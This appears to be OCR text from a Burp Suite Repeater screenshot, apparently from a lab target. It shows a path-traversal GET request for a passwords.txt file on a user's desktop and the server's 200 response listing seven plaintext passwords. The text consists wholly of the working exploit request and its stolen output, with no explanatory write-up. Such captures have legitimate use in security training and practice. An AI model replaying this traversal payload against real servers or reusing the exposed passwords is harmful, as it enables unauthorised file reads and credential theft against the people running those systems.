 Burp Suite Community Edition v2024.2.1.5 - T
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET ../../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1
2 Host: 10.129.181.247
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Cookie: dataPort=6063
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$